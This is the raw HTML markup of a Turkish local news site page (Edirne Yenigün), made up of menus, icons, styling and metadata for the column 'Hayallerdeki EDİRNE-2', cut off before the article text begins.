                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zübeyde Hanım çiçek gibi</a>
                    </li>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zubeyde-hanim-artik-edirnelinin/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zübeyde Hanım artık Edirnelinin</a>
                    </li>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zubeyde-hanim-anildi/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zübeyde Hanım anıldı</a>
                    </li>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zorunlu-trafik-sigortasi-tarifesinde-degisiklik/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zorunlu trafik sigortası tarifesinde değişiklik</a>
                    </li>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zorunlu-kis-lastigi-uygulamasi-basladi/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zorunlu kış lastiği uygulaması başladı</a>
                    </li>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zorunlu-kis-lastigi-uygulamasi-15-kasimda-baslayacak/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zorunlu kış lastiği uygulaması 15 Kasım'da başlayacak</a>
                    </li>
                
            </ul>
        </div>
    </div>
</header>

        <div class="mobile-menu" style="transform: translate(-100%);visibility: hidden;">


    <div class="mobile-menu-header">
      <svg xmlns="https://www.w3.org/2000/svg" width="18" height="14" viewBox="0 0 14.001 10">
                                <path d="M1731,4269h10.637l-2.643,2.751,1.2,1.25,3.6-3.75h0l1.2-1.25-4.806-5-1.2,1.249,2.643,2.751H1731Z" transform="translate(-1731 -4263)" fill="#5c5c5c"></path>
                            </svg>
      <span>Mobil Menü</span>
    </div>
    <div class="mmh-bottom">
        <ul id="menu-ust-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3189"><a href="https://edirneyenigun.com/">Ana Sayfa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1344"><a href="https://edirneyenigun.com/gundem/">Gündem</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1601"><a href="https://edirneyenigun.com/ekonomi/">Ekonomi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3188"><a href="https://edirneyenigun.com/saglik/">Sağlık</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1348"><a href="https://edirneyenigun.com/spor/">Spor</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1346"><a href="https://edirneyenigun.com/gundem/egitim/">Eğitim</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3193"><a href="https://edirneyenigun.com/gundem/politika/">Politika</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3190"><a href="https://edirneyenigun.com/asayis/">Asayiş</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15581"><a href="https://edirneyenigun.com/e-gazete/">E-Gazete</a></li>
</ul>      <h3>UYGULAMALAR</h3>
        <ul id="menu-uygulamalar" class="menu"><li id="menu-item-624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-624"><a href="https://edirneyenigun.com/canli-borsa/">Canlı Borsa</a></li>
<li id="menu-item-625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-625"><a href="https://edirneyenigun.com/hava-durumu/">Hava Durumu</a></li>
<li id="menu-item-627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-627"><a href="https://edirneyenigun.com/yol-durumu/">Yol Durumu</a></li>
<li id="menu-item-628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-628"><a href="https://edirneyenigun.com/namaz-vakitleri/">Namaz Vakitleri</a></li>
<li id="menu-item-629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-629"><a href="https://edirneyenigun.com/puan-durumu/">Puan Durumu</a></li>
<li id="menu-item-630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-630"><a href="https://edirneyenigun.com/yazarlar/">Yazarlar</a></li>
<li id="menu-item-631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-631"><a href="https://edirneyenigun.com/hisseler/">Hisseler</a></li>
<li id="menu-item-632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-632"><a href="https://edirneyenigun.com/pariteler/">Pariteler</a></li>
<li id="menu-item-633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-633"><a href="https://edirneyenigun.com/kripto-paralar/">Kripto Paralar</a></li>
<li id="menu-item-634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-634"><a href="https://edirneyenigun.com/dovizler/">Dövizler</a></li>
<li id="menu-item-635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-635"><a href="https://edirneyenigun.com/altinlar/">Altınlar</a></li>
</ul>      <h3>HESABIM</h3>
        <ul id="menu-hesabim" class="menu"><li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://edirneyenigun.com/giris/">Giriş Yap</a></li>
<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="https://edirneyenigun.com/kayit-ol/">Kayıt Ol</a></li>
<li id="menu-item-597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-597"><a href="https://edirneyenigun.com/kunye/">Künye</a></li>
</ul>
                    <div class="desk-menu-bottom-left">
              <ul>
                <li><a href="#mf" class="facebook"><i></i> </a> </li>
                <li><a href="#mt" class="twitter"><i></i> </a> </li>
                <li><a href="#mi" class="instagram"><i></i> </a> </li>
              </ul>
            </div>
            </div>
</div>

    <div class="overlay"></div>
    <div class="desk-menu">
    <div class="container">

        <div class="desk-menu-top">
            <ul>
                <li >HABERLER</li>
                <li id="menu-item-573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="https://edirneyenigun.com/hava-durumu-2/">Hava Durumu Light</a></li>
<li id="menu-item-574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-574"><a href="https://edirneyenigun.com/gundem-2/hayallerdeki-edirne-2-16175/">Hava Durumu Dark</a></li>
<li id="menu-item-575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575"><a href="https://edirneyenigun.com/yol-durumu-2/">Yol Durumu Light</a></li>
<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-576"><a href="https://edirneyenigun.com/gundem-2/hayallerdeki-edirne-2-16175/">Yol Durumu Dark</a></li>
<li id="menu-item-577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-577"><a href="https://edirneyenigun.com/canli-tv-2/">Canlı Tv Light</a></li>
            </ul>

            <ul>
                <li >SERVİS 1</li>
                <li id="menu-item-619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-619"><a href="https://edirneyenigun.com/gundem-2/hayallerdeki-edirne-2-16175/">Canlı Tv Dark</a></li>
<li id="menu-item-620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-620"><a href="https://edirneyenigun.com/yayin-akislari-2/">Yayın Akışları Light</a></li>
<li id="menu-item-621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-621"><a href="https://edirneyenigun.com/gundem-2/hayallerdeki-edirne-2-16175/">Yayın Akışları Dark</a></li>
<li id="menu-item-622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-622"><a href="https://edirneyenigun.com/nobetci-eczaneler/">Nöbetçi Eczaneler</a></li>
<li id="menu-item-623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-623"><a href="https://edirneyenigun.com/son-dakika/">Son Dakika</a></li>
            </ul>

            <ul>
                <li >SERVİS 3</li>
                <li id="menu-item-598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-598"><a href="https://edirneyenigun.com/canli-borsa/">Canlı Borsa</a></li>
<li id="menu-item-599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-599"><a href="https://edirneyenigun.com/namaz-vakitleri/">Namaz Vakitleri</a></li>
<li id="menu-item-600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600"><a href="https://edirneyenigun.com/puan-durumu/">Puan Durumu</a></li>
<li id="menu-item-601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-601"><a>Örnek Burç Yorumu</a></li>
            </ul>

            <ul>
                <li >FİNANSİF</li>
                <li id="menu-item-602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602"><a href="https://edirneyenigun.com/altinlar/">Altınlar</a></li>
<li id="menu-item-603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-603"><a href="https://edirneyenigun.com/dovizler/">Dövizler</a></li>
<li id="menu-item-604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604"><a href="https://edirneyenigun.com/hisseler/">Hisseler</a></li>
<li id="menu-item-605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-605"><a href="https://edirneyenigun.com/kripto-paralar/">Kripto Paralar</a></li>
<li id="menu-item-606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a href="https://edirneyenigun.com/pariteler/">Pariteler</a></li>
            </ul>

            <ul>
                <li >İNTERAKTİF</li>
                <li id="menu-item-616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-616"><a href="https://edirneyenigun.com/yazarlar/">Yazarlar</a></li>
<li id="menu-item-618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-618"><a href="https://edirneyenigun.com/son-dakika/">Sıcak Haber</a></li>
            </ul>

            <ul>
                <li >HESAP</li>
                <li id="menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://edirneyenigun.com/giris/">Üye Giriş</a></li>
<li id="menu-item-608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-608"><a href="https://edirneyenigun.com/kayit-ol/">Üye Kayıt</a></li>
<li id="menu-item-609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-609"><a href="https://edirneyenigun.com/sifremi-unuttum/">Şifremi Unuttum</a></li>
            </ul>

            <ul>
                <li >DİĞER</li>
                <li id="menu-item-610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-610"><a href="https://edirneyenigun.com/iletisim/">İletişim</a></li>
<li id="menu-item-611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-611"><a href="https://edirneyenigun.com/kunye/">Künye</a></li>
<li id="menu-item-612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-612"><a href="https://edirneyenigun.com/hakkimizda/">Hakkımızda</a></li>
<li id="menu-item-613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-613"><a>Reklam</a></li>
            </ul>
        </div>
                <div class="desk-menu-bottom">
            <div class="desk-menu-bottom-left">
                <ul>
                    <li><a href="#f" class="facebook"><i></i> </a> </li>
                    <li><a href="#t" class="twitter"><i></i> </a> </li>
                    <li><a href="#i" class="instagram"><i></i> </a> </li>
                </ul>
            </div>
            <div class="desk-menu-bottom-right">
                <ul>
                    <li><a href="https://edirneyenigun.com/foto-galeri/" class="galeriler">Galeriler <span><svg xmlns="https://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 30.001 30"><path d="M864,868a6,6,0,0,1-6-6V847a6,6,0,0,1,6-6c0-2.786,1.9-3.007,4.474-3.007.488,0,1,.007,1.526.007h6c.527,0,1.039-.007,1.526-.007,2.574,0,4.474.221,4.474,3.007a6,6,0,0,1,6,6v15a6,6,0,0,1-6,6Zm-3-21v15a3,3,0,0,0,3,3h18a3,3,0,0,0,3-3V847a3,3,0,0,0-3-3h-3v-2.946a12.86,12.86,0,0,0-1.473-.061l-.71,0-.816,0h-6l-.817,0-.709,0a12.891,12.891,0,0,0-1.474.061v2.946h-3A3,3,0,0,0,861,847Zm6,9a6,6,0,1,1,6,6A6,6,0,0,1,867,856Zm3,0a3,3,0,1,0,3-3A3,3,0,0,0,870,856Zm9-7.5a1.5,1.5,0,1,1,1.5,1.5A1.5,1.5,0,0,1,879,848.5Z" transform="translate(-858 -838)" fill="#9DA1A4"></path></svg></span> </a> </li>
                    <li><a href="https://edirneyenigun.com/video-galeri/" class="videolar">Videolar <span><svg xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" width="15" height="20" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 494.148 494.148" style="enable-background:new 0 0 494.148 494.148;">
<g>
	<g>
		<path fill="#9DA1A4" d="M405.284,201.188L130.804,13.28C118.128,4.596,105.356,0,94.74,0C74.216,0,61.52,16.472,61.52,44.044v406.124    c0,27.54,12.68,43.98,33.156,43.98c10.632,0,23.2-4.6,35.904-13.308l274.608-187.904c17.66-12.104,27.44-28.392,27.44-45.884    C432.632,229.572,422.964,213.288,405.284,201.188z"></path>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg></span> </a> </li>
                    <li>
                      <a href="https://edirneyenigun.com/canli-borsa/" class="canliborsa">Canlı Borsa <span><svg xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" xmlns:svgjs="https://svgjs.com/svgjs" version="1.1" width="18" height="18" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class="">
                      <g><g xmlns="https://www.w3.org/2000/svg"><path d="m512 482h-30v-302h-91v302h-30v-182h-90v182h-30v-242h-90v242h-30v-152h-91v152h-30v30h512z" fill="#9da1a4" data-original="#000000" style="" class=""/><path d="m512 120v-120h-121v30h69.789l-144.789 143.789-120-120-191.605 190.606 21.21 21.21 170.395-169.394 120 120 166-165v68.789z" fill="#9da1a4" data-original="#000000" style="" class=""/>
                    </g></g></svg></span> </a> </li>
                </ul>
            </div>
        </div>
            </div>
</div>


    	

<style>
    .popularNewsBox {
        padding-top: 10px !important;
    }

    .sc-fively-1 {
        margin: 10px 0;
    }

    .mobileSearch-flex input {

        padding-top: 10px;
    }

    .inner-wrapper-sticky {
        padding: 0 !important;
    }

    body {
        padding-right: 0 !important;
    }

    .inner-wrapper-sticky > div {
        flex: 0 0 100%;
        max-width: 100%;
        padding: 20px 10px 0;
    }

    .inner-wrapper-sticky > div:first-child {
        padding-top: 12px;
    }

    .bestReadBox > div ul li a img {
        left: 0;
    }

    .bestReadBox > div ul li a {
        padding-left: 138px;
        padding-right: 10px;
    }

    .bestReadBox > div > div:last-child {
        padding: 16px 20px 12px 20px !important;
    }

    .ads {
        margin-bottom: 0 !important;
        position: relative;
    }

    #cis-load-img {
        width: 75px !important;
        display: block;
        margin: 15px auto;
    }

    @media only screen and (max-width: 1024px) {
        .ads {
            margin-top: 10px !important;
            margin-bottom: 10px !important;
        }

        #newsRead .haberSingle .top {
            width: 100%;
        }

        .haberSingle:after {
            width: 100% !important;
            margin-bottom: 10px;
        }

        #newsRead .bottom .left .detail .relatedContent a strong {
            width: 100% !important;
        }

        #newsRead .bottom .left .sixNews .row > div {
            padding: 0 6px 6px 6px !important;
        }

        #newsRead .bottom .left .sixNews .row:nth-child(2n) {
            padding-right: 6px !important;
            padding-left: 6px !important;
        }

        .detail img {
            height: inherit !important;
        }

        .size-full {
            max-height: unset !important;
        }

        }

        @media screen and (max-width: 782px) {
        #newsRead .top h1 {
            font-size: 26px;
            line-height: 32px;
        }

        .alt-cat {
            display: none;
        }

        .ads {
            margin-top: 10px !important;
            margin-bottom: 10px !important;
        }

    }

</style>


<div id="newsRead" class="container  lcont">
    
            <div class="lholder container">


                        </div>

    <div class="des-g" style="margin-top:20px;">
            </div>
    
        
        <div class="haberSingle">
                            <a href="https://edirneyenigun.com/gundem-2/aksener-edirneye-geliyor-16252/" rel="prev" title="Akşener Edirne&#8217;ye geliyor"
                   image="https://edirneyenigun.com/wp-content/uploads/2024/03/aksener-edirne8217ye-geliyor-260x160.jpg"></a>
            
            <div class="top">

                <div class="sticky-bread" style="">
                    <div class="container sticky-container">
                        <div class="flex-between">
                            <div class="sb-left">
                                <a href="https://edirneyenigun.com">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="15.001" height="10"
                                         viewBox="0 0 14.001 10">
                                        <path d="M737,165H726.364l2.643,2.751-1.2,1.249-3.6-3.75h0L723,164l4.806-5,1.2,1.25L726.364,163H737Z"
                                              transform="translate(-722.999 -158.999)" fill="#DB2027"/>
                                    </svg>
                                </a>
                                <a href="https://edirneyenigun.com">Anasayfa</a> <b>/</b>

                                <a
                                    href="https://edirneyenigun.com/gundem-2/">Gündem</a>
                                    <b>/</b>                                <span><a href="https://edirneyenigun.com/gundem-2/hayallerdeki-edirne-2-16175/">Hayallerdeki ‘EDİRNE’!-2</a></span>
                            </div>
                            <div class="header-bottom-right-options">
                                
<ul>

    <li class="hdr-s "><a href="javascript:;">
      <svg id="asd" class="des-g" data-name="Layer 1" xmlns="https://www.w3.org/2000/svg" width="17" height="19" viewBox="0 0 23.08 23.2"><path d="M15.39,15.39l7,7.11ZM1,9.09a8.09,8.09,0,1,1,8.09,8.08A8.09,8.09,0,0,1,1,9.09Z" transform="translate(0 0)" style="fill:none;stroke:#222;stroke-linecap:round;stroke-width:2px"></path></svg>
            <!--<img src="https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/searchw.png" alt="s" class="mb-g">-->

            <svg id="asd" class="mobileg-g" data-name="Layer 1" xmlns="https://www.w3.org/2000/svg" width="17" height="19" viewBox="0 0 23.08 23.2"><path d="M15.39,15.39l7,7.11ZM1,9.09a8.09,8.09,0,1,1,8.09,8.08A8.09,8.09,0,0,1,1,9.09Z" transform="translate(0 0)" style="fill:none;stroke:#fff;stroke-linecap:round;stroke-width:2px"></path></svg>
        </a>
        <div class="header-search-form" style="visibility: hidden;opacity: 0;transform: translateY(10px);">
            <div class="container">
                <div class="hsf-in">
                    <form class="" action="https://edirneyenigun.com/" method="get">
                        <input type="text" name="s" placeholder="Ne aramak istersiniz?">
                          <div class="s-close">
                            <svg width="12" height="12" version="1.1" id="Capa_1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" x="0px" y="0px"
                               viewBox="0 0 47.971 47.971" style="enable-background:new 0 0 47.971 47.971;" xml:space="preserve">
                            <g>
                              <path d="M28.228,23.986L47.092,5.122c1.172-1.171,1.172-3.071,0-4.242c-1.172-1.172-3.07-1.172-4.242,0L23.986,19.744L5.121,0.88
                                c-1.172-1.172-3.07-1.172-4.242,0c-1.172,1.171-1.172,3.071,0,4.242l18.865,18.864L0.879,42.85c-1.172,1.171-1.172,3.071,0,4.242
                                C1.465,47.677,2.233,47.97,3,47.97s1.535-0.293,2.121-0.879l18.865-18.864L42.85,47.091c0.586,0.586,1.354,0.879,2.121,0.879
                                s1.535-0.293,2.121-0.879c1.172-1.171,1.172-3.071,0-4.242L28.228,23.986z" fill="#222"/>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            </svg>

                          </div>
                    </form>
                </div>
            </div>
        </div>
    </li>
    <li >
                        <a href="https://edirneyenigun.com/giris">
                    <svg xmlns="https://www.w3.org/2000/svg" class="des-g" width="17" height="18" viewBox="0 0 18 20"><path d="M1683,42V40a4,4,0,0,0-4-4h-6a4,4,0,0,0-4,4v2h-2V40a6,6,0,0,1,6-6h6a6,6,0,0,1,6,6v2Zm-12-15a5,5,0,1,1,5,5A5,5,0,0,1,1671,27Zm2,0a3,3,0,1,0,3-3A3,3,0,0,0,1673,27Z" transform="translate(-1667 -22)" fill="#222"/></svg>
                                        <svg xmlns="https://www.w3.org/2000/svg" class="mobileg-g" width="17" height="18" viewBox="0 0 18 20"><path d="M1683,42V40a4,4,0,0,0-4-4h-6a4,4,0,0,0-4,4v2h-2V40a6,6,0,0,1,6-6h6a6,6,0,0,1,6,6v2Zm-12-15a5,5,0,1,1,5,5A5,5,0,0,1,1671,27Zm2,0a3,3,0,1,0,3-3A3,3,0,0,0,1673,27Z" transform="translate(-1667 -22)" fill="#fff"/></svg>
            </a></li>
    <li >
        <div class="hamburger m-toggle">
            <div class="hamburger-in">
                <span></span>
                <span></span>
                <span></span>
            </div>
        </div>
    </li>
</ul>
                            </div>
                        </div>
                    </div>
                </div>
                                    <div class="capmobile">
                        <img width="740" height="420" src="https://edirneyenigun.com/wp-content/uploads/2024/03/hayallerdeki-e28098edirnee28099-2-740x420.jpg" class="attachment-ta_single size-ta_single wp-post-image" alt="Hayallerdeki ‘EDİRNE’!-2" decoding="async" fetchpriority="high" />                    </div>
                    <div class="sitemapflex">
                        <ul class="siteMap">
                            <li><i class="icon-angle-arrow-right"></i><a
                                        href="https://edirneyenigun.com/">Edirne Yenigün</a></li>
                            <li><i class="icon-angle-arrow-right"></i><a
                                        href="https://edirneyenigun.com/gundem-2/">Gündem</a>
                            </li>
                                                        <li><strong>Hayallerdeki ‘EDİRNE’!-2</strong></li>
                        </ul>


                        <time datetime="2024-03-20">
                                                            <b>1176 kez okundu</b>
                                                                                        <u class="nnmbt">|</u>
                            

                                                            <b> Güncelleme: 20 Mart 2024 14:42</b>
                                                    </time>
                    </div>
                                        <h1>Hayallerdeki ‘EDİRNE’!-2</h1>

                                        <div class="abonemobile">
                                                    <div class="news-abone">
                                <span>ABONE OL</span>
                                <a href="#">
                                    <div class="news-abone-logo">
                                        <img src="https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/gg.svg"
                                             alt="google news">
                                        News
                                    </div>
                                </a>
                            </div>
                                                <span>20 Mart 2024 14:42</span>
                    </div>
                            </div>
                        <script type="application/ld+json">
    {
    "@context": "http://schema.org",
    "@type": "NewsArticle",
    "inLanguage": "tr-TR",
    "articleSection": "Gündem",
    "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://edirneyenigun.com/gundem-2/hayallerdeki-edirne-2-16175/"
    },
    "headline": "Hayallerdeki ‘EDİRNE’!-2",
    "alternativeHeadline": "",
    "keywords": "",
    "image": {
    "@type": "ImageObject",
    "url": "https://edirneyenigun.com/wp-content/uploads/2024/03/hayallerdeki-e28098edirnee28099-2.jpg",
    "width": "840",
    "height": "478"
    },
    "dateCreated": "2024-03-21T07:00:00.822Z",
    "datePublished": "2024-03-21T07:00:00.822Z",
    "dateModified": "2024-03-21T07:00:00.822Z",
    "description": "",
    "wordCount": "1529",
    "author": {
    "@type": "Thing",
    "name": "Recep Çınar"
    },
    "publisher": {
    "@type": "Organization",
    "name": "Edirne Yenigün",
    "logo": {
    "@type": "ImageObject",
    "url": "https://edirneyenigun.com/wp-content/uploads/edirneyenigun-logo.png",
    "width": 150,
    "height": 50
    }
    }
    }


            </script>
            <script type="application/ld+json">
    {
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [{

    "@type": "ListItem",
    "position": 1,
    "item": {
    "@id": "https://edirneyenigun.com/",
    "name": "Edirne Yenigün"
    }
    },{
    "@type": "ListItem",
    "position": 2,
    "item": {
    "@id": "https://edirneyenigun.com/gundem-2/",
    "name": "G&uuml;ndem"
    }
    }      ,{
      "@type": "ListItem",
      "position": 3,
      "item": {
      "@id": "https://edirneyenigun.com/gundem-2/hayallerdeki-edirne-2-16175/",
      "name": "Hayallerdeki &lsquo;EDİRNE&rsquo;!-2"
      }
      }
        ]
    }


            </script>

            <div class="bottom" >
                <div class="left">
                    <div class="detail" property="articleBody">
                        <div class="cap">

                            <img width="740" height="420" src="https://edirneyenigun.com/wp-content/uploads/2024/03/hayallerdeki-e28098edirnee28099-2-740x420.jpg" class="attachment-ta_single size-ta_single wp-post-image" alt="Hayallerdeki ‘EDİRNE’!-2" decoding="async" />
                            <div class="sc-options ">
                                <div class="flex-between">
                                    <div class="sc-options-left">
                                        <a href="https://edirneyenigun.com/author/recep/" class="sc-options-user">
                                                                                            <img src="https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/user.png">
                                                                                    </a>
                                        <div onclick="like(16175)" class="options-icons">
                                            <div class="icon-border">
                                                <i class="icon-like2"></i>
                                                <span class="icon-border-count"
                                                      id="totalLike_16175">0</span>
                                            </div>
                                            <p>BEĞENDİM</p>
                                        </div>
                                                                                    <div class="news-abone">
